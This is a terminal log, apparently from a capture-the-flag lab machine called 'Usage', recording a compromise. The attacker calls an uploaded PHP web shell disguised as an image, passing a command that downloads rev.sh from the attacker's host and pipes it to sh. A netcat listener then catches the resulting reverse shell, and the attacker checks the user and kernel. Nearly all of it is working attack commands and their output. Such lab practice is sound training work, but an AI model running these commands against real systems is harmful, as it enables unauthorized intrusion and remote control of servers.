 ┌──[172.16.218.134|172.17.0.1|10.10.16.10㉿qwe][~/pwk/linux/Usage/vuln]
└─$ curl -G --data-urlencode 'cmd=curl http://10.10.16.10/rev.sh|sh' http://admin.usage.htb/uploads
/images/cmd.jpg.php
┌──[172.16.218.134|172.17.0.1|10.10.16.10㉿qwe][/mnt/hgfs/share/pwk/linux/Usage/vuln]
└─$ sudo rlwrap -cAr nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.18] 54086
bash: cannot set terminal process group (1226): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/var/www/html/project_admin/public/uploads/images$ uname -a
uname -a
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/
Linux
dash@usage:/var/www/html/project_admin/public/uploads/images$